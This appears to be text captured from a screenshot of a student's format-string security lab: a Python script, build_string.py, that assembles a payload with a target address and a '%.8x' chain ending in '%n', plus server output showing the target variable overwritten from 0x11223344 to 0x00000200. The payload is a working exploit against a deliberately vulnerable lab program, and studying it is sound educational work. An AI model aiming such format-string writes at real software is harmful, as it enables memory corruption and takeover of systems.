 exploit.py
build_string.py
C format.c
sem7 > Format_String > Labsetup > attack-code > build_string.py > ...
7
8 # This line shows how to store a 4-byte integer at offset 0
9 #number  = 0xbfffeeee
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 number = 0x080e5068
13 #number  = 0xbfffeeef
14 content[0:4] = (number).to_bytes(4,byteorder='little')
15
16
17 # This line shows how to store a 4-byte string at offset 4
18 content[4:8]  =  ("abcd").encode('latin-1')
19
20 # This line shows how to construct a string s with
21 #   12 of "%.8x", concatenated with a "%n"
22 s = "%.8x"*(63)+ "%n"
23
24 # The line shows how to store the string s at offset 8
25 fmt  = (s).encode('latin-1')
26
27 content[8:8+len(fmt)] = fmt
28
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd6c8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | habcd112233440000100008049db5080e5320080e61c0ffffd7a0ffffd6c8080e62d4080e5000ffffd76808049f
7effffd7a0000000000000006408049f47080e5320000005dc000005dcffffd7a0ffffd7a0080e9720000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000be1a9700080e5000080e5000ffffdd8808049effffffd
7a0000005dc000005dc080e5320000000000000000000000000ffffde54000000000000000000000000000005dcThe target variabl
e's value (after):  0x00000200
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)